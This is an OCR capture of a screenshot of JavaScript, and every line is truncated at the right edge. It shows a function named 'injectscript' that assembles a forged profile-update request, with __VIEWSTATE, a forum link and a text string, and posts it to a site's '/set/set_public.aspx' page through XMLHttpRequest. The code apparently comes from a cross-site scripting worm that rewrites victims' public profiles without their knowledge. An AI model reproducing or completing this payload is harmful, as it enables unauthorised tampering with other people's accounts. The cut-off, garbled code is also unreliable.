
      }

  }

function injectscript(){

  if (xmlhttp.readyState == 4 && xmlhttp.s
      {

        var pd;

        pd="__EVENTTARGET=Buttons1%3AbtnSa
        pd+="&__VIEWSTATE=dDwtMTI5NjAyNzE
        pd+="&hidStatusMessage=++++++++++
        pd+="&hidHasPhoto=0&geoCountry=23
        pd+="www.hamsterpaj.net%2Fforum%2
        pd+="&txtIcqNumber=&txtMsnMessenge
        pd+=encodeURI("Dezek Grisris sillb
        pd+="&txtSkype=&ddlA1=0";

        pd+="&ddlA2=0&ddlA3=0&ddlA4=0&ddlA
        loadXMLDoc("/set/set_public.aspx",
      }

  }

var ie;

function loadXMLDoc(url,foo,func) {

   ie= document.all?true:false

    if(foo=="")

    {

      xmlhttp.open("GET",url, true);
